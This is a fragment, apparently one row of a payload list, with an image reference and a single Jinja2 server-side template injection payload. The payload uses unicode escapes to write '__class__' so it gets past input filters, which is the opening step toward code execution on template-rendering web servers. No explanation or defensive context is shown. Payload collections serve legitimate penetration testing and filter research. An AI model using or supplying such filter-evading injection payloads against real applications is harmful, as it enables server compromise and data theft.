1 | url={%print(()|attr(%22\u005f\u005f\u0063\u006c\u0061\u0073\u0073\u005f\u005f%22))%} |
